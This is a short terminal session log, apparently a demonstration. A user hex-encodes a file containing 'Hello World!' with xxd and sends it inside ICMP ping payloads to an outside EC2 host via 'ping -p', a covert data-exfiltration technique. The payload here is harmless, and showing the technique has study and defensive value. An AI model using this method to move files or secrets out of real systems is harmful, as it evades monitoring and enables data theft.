 sagar@spopat:~$ cat >> data.txt
Hello World!
^C
sagar@spopat:~$ xxd -p data.txt data.hex
sagar@spopat:~$
sagar@spopat:~$
sagar@spopat:~$ cat data.hex
48656c6c6f20576f726c64210a
sagar@spopat:~$
sagar@spopat:~$
sagar@spopat:~$
sagar@spopat:~$
sagar@spopat:~$ ping ec2-35-166-203-92.us-west-2.compute.amazonaws.com -p $(cat data.hex)
PATTERN: 0x48656c6c6f20576f726c64210a
PING ec2-35-166-203-92.us-west-2.compute.amazonaws.com (35.166.203.92) 56(84) bytes of data.
64 bytes from ec2-35-166-203-92.us-west-2.compute.amazonaws.com (35.166.203.92): icmp_seq=1 ttl=
34 time=274 ms
64 bytes from ec2-35-166-203-92.us-west-2.compute.amazonaws.com (35.166.203.92): icmp_seq=2 ttl=
34 time=273 ms
64 bytes from ec2-35-166-203-92.us-west-2.compute.amazonaws.com (35.166.203.92): icmp_seq=3 ttl=
34 time=298 ms
^C
--- ec2-35-166-203-92.us-west-2.compute.amazonaws.com ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2003ms
rtt min/avg/max/mdev = 273.545/282.266/298.815/11.715 ms
sagar@spopat:~$